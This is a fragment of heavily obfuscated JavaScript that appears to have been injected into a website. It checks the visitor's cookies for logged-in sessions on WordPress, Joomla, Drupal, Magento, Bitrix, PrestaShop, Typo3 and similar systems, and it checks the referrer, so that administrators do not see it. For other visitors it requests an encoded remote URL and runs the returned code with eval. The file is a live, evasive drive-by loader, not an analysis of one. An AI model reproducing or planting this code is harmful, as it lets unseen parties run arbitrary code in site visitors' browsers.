W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};